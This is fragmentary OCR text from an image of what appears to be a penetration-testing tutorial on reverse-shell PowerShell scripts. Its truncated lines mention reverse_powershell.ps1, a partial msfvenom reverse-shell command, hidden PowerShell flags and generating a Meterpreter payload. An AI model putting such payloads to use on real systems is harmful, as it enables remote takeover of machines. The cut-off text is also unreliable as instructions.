
Lets see the script execution
reverse_powershell.ps1 is the PowerSh
(msfvenom -p cmd/windows/reverse_p
"powershell -w hidden -nop -c" part rem
Great! We are able to execute the Power
And for those of you who are not sati
:) Generate a PowerShell meter